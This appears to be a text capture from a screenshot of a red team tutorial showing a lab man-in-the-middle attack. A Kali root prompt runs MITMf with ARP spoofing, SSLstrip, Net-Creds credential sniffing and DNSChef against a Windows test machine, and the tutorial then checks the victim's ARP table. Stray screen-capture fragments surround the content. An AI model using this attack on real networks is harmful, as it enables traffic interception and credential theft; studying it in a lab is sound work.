 MergedFile - Chrome
static.peerlyst.com/image/upload/v1552614793/post-attachments/The_Red_Team_Guide_by_Peerlyst_community_da8swa
root@kali:~# mitmf --arp --spoof --gateway 10.0.2.1 --target 10.0.2.5 -i eth0
[*] MITMf v0.9.8 - 'The Dark Side'
|_ Spoof v0.6
| |_ ARP spoofing enabled
|
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ Net-Creds v1.0 online
|_ MITMf-API online
|_ HTTP server online
* Serving Flask app "core.mitmfapi" (lazy loading)
* Environment: production
WARNING: Do not use the development server in a production environment.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ DNSChef v0.4 online
|_ SMB server online
Let's go to the Windows machine, run arp -a, and see whether we managed to become the center
of the connection.
C:\Users\IEUser>arp -a
Interface: 10.0.2.5 --- 0x9
1
Chrome
Recording...
7